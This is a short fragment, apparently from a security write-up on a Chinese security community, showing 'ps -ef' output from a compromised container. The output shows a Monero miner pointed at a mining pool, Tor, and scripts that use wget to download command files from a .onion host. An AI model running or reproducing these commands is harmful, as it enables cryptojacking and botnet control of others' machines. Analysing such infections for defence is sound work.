 # ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 May14 ? 00:00:00 /bin/sh -c sh /entry
root 6 1 0 May14 ? 00:00:00 sh /entry
root 20 1 0 May14 ? 00:00:00 /usr/sbin/sshd
debian-+ 36 1 0 May14 ? 00:03:04 /usr/bin/tor --defaults-torrc /usr/share/t
or/tor-service-defaults-torrc --hush
root 37 6 0 May14 ? 00:00:00 /bin/bash /toolbin/shodaemon
root 38 6 0 May14 ? 00:00:00 /bin/sh /toolbin/btnet
root 39 6 33 May14 ? 1-17:44:54 /toolbin/darwin -o us-east.cryptonight-h
ub.miningpoolhub.com:20580 -u xulu.autodeploy -p x --currency monero -i 0 -c conf.txt -r
root 41 38 0 May14 ? 00:00:00 /bin/sh /toolbin/btnet1
root 69 6 0 May14 ? 00:00:00 sleep 7d
root 561 37 0 08:21 ? 00:00:00 sleep 18353
root 641 41 0 11:43 ? 00:00:00 wget http://wg6kw72fqds5n2q2x6qjejenrskg6i
3dywe7xrcselhbeiikoxfrmnqd.onion/bnet1.txt -O /root/cmd1.sh -o /dev/null
root 646 38 0 11:59 ? 00:00:00 wget http://wg6kw72fqds5n2q2x6qjejenrskg6i
3dywe7xrcselhbeiikoxfrmnqd.onion/bnet.txt -O /root/cmd.sh -o /dev/null
先知社区